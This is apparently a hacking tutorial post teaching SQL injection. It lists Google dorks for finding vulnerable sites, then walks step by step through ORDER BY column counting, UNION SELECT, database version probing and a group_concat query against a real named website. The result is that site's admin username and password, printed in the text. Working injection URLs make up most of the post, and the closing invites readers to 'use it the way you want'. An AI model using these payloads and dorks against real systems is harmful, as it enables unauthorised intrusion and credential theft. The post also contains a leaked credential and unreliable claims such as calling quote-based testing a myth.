1. How to check if the website is vulnerable to SQL Injection?
A: On most of the website i read people saying that try to add “`” at the end [without quotes], and if you get some error that means that the website is vulnerable to SQL Injection. But being an experienced guy in the penetration, i’d rather tell you that this is a TOTAL MYTH. The best way to check the site vulnerability is to add “+order+by+6753″ at the end of the URL. Because, 97% of the websites don’t have more then 6753. columns. So by adding 6753 number, you will check if it has 6753 columns, which it apperatenly doesn’t have. So it will give you an error, and if it does that means that the WEBSITE IS VULNERABLE. It is generally noticed that a website doesn’t have more than 100 columns at the most in its database. So by entering the number 6753, you are trying to make it sure if the website gives you an error with it. IF it does that means you can proceed further. To check an SQL Injection, its mandatory that the website should be pointing it self to some specific page, i.e. “website.com/index.php?page=11″. So in this case the website is pointing it self to page Number.11 to pull up some specific information. So, to check if the website is vulnerable or not, you can try with the following URL. i.e. “website.com/index.php?page=11+order+by+6753″.
2. How would i find the vulnerable websites?
A.: Google is the best friend of Hackers, when I say this don’t assume that i am just writing it because i am supposed it. I really mean it. There is something called as “google dorks”, which are basically a command which could be put into the Google search to find out specific groups of pages.
here are some Google dorks which you may try to find out the vulnerable websites.
a. inurl:index.php?page=
b. inurl:members.php?member=
c. inurl:index.php?id=
d. inurl:articles.php?page=
This will help you to find out the websites which are connected and working with SQL Databases at the backend. Some of them might be vulnerable to SQL Injection. So you can try to put“order+by+6753″ at the end of the URL to check if its vulnerable.

Step 1 : Finding Vulnerable Page.
Lets start, as you’ll know the website that i will test today is www.RfidUpdate.com. So lets open up the website in the browser. So just a little information about website, RFID means “radio frequency identification”. So on the right hand side you will see that it gives you an opportunity to subscribe to the website. So now it should give you an idea that when you subscribe to it, there has to be a place where your E-mail address should be saved, so it has to have a database! So, now we know that the website is supported by an SQL Database at the backend. So we are on the right track.
As I have written earlier, in order to perform an SQL Injection we will have to find a page that has “something.php?id=2121″ at the end of the URL, so we will try to find such page on RfidUpdate.com. I have found a page by exploring the website a bit. The URL of the page is,
http://www.rfidupdate.com/articles/index.php?id=1563
So now, we know it has an SQL Database and we have the apge where we can start with.
So lets try to check if the website is vulnerable to SQL Attack, we will try to add“+order+by+6753–” as i have written earlier.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+6753–

Now, you should have noticed an error, which says :
“Error 1054: Unknown column ‘6753′ in ‘order clause’”
So, It means that the database gave u a message saying “there is no such column”. So error doesn’t really make any difference, but the main thing we should notice is that the database communicated with us directly. So there is a possibility that we can exploit it.
Step 2 : Finding Number of Columns.
Now, the next thing we will try is to find the out many columns do this page have. So now, instead of “6753″, we will start from number 1 then 5 then 15, we will keep doing this unless we get some error. So, try the following url.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+1–
The webpage opened up fine, which means that the website has more then 1 column, now try number 5.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+5–
Same thing, now try 10.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+10–
Still no error, try 15.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+15–
Still no error  , try 20.
, try 20.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+20--
WHOA!, We got the error, which means that the number of columns in the webpage is between 15 to 20. So lets try with number “16″ now.
http://www.rfidupdate.com/articles/index.php?id=1563+order+by+16–
YAY!, you got the error on number “16″ as well. Which means, that the website has 15 columns. So now lets move further.
Step 3 : Using “Union Select All” Command.
Now, we will try to combine all the columns and we will see what do we get, the command goes as follow:-
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14,15–
FYI:- please notice tha ti have added “-” before 1563.
Now you see some broken things in there, and now you see that the only indipendent number of column you see on the website is “7″. So apperantly that would be the base of the attack. Everything we do now, would be done with the column number “7″.

So we wil ltry to find the some more information about the DATABASE this website is using, so to do this we can replace the column number 7 with “@@version“, without quotes ofcourse. So try this now.
http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,@@version,8,9,10,11,12,13,14,15–
This is what you should see now,
“5.0.67-community”
Which means, that the website is using SQL Version > 5. Now, try following URL to move further.

http://www.rfidupdate.com/articles/index.php?id=-1563+union+all+select+1,2,3,4,5,6,group_concat(ru_Admin_username,0×3a,ru_Admin_password),8,9,10,11,12,13,14,15+from%20ru_Admin–

What we did is, to replace the columns names with admin_username & admin_password, and call it from ru_Admin column at the end.VOILA! What you’re looking at right now the “admin” username and the password in following format.
username : password.
admin:admRIvuxHahkQ
FYI: Wherever you see “%20″ in the URL, that means a SPACE in the address bar.
So you have the password now, you can use it the way you want!.
So this the way to perform an SQL Injection attack. You may try your own stuffs with the google dorks i posted in the beginning. Use it the way you want, just keep in mind that if u know 80/100, there are people out there who know 90/100. So better secure your self first, and try these attacks with the permission of the site owners.
Thank you all for reading this tutorial, I am sure it helped. If there are any more questions feel free to revert back to the same post.
Enjoy Ethical hacking